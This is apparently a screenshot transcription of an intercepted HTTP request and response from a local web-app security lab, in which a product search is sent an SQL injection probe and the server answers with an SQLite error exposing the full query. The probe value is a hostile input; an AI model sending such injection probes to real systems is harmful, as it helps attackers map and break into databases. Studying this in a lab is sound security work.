 Reques
Issue the request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=%27%29%29 HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Mon, 16 Nov 2026 09:36:27 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 311
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: near \")\": syntax error",
17 "stack":"Error: SQLITE_ERROR: near \")\": syntax error",
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%'))%' OR description LIKE '%'))%') A
ND deletedAt IS NULL) ORDER BY name"
21 }
22 }